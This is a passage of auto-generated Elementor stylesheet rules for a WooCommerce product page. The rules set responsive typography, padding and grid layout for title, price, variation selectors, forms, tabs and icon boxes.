);line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:2;}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}}@media(max-width:767px){.elementor-24970 .elementor-element.elementor-element-36691be{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-24970 .elementor-element.elementor-element-eb210d4{--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-643a1e1{--padding-top:10px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e140971{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );} .elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-a81cf0d{--padding-top:10px;--padding-bottom:020px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-91861f5{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-aca0f1a{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-2b97885{--padding-top:15px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-44d87a2{--padding-top:15px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-24970 .elementor-element.elementor-element-1331879{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-9c91d5d.e-con{--order:2;}.elementor-24970 .elementor-element.elementor-element-f7253c6{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-491e22d{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-7c18c44 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-91a1dff{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-24970 .elementor-element.elementor-element-91a1dff.e-con{--order:1;}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-7445764{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:1;}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}}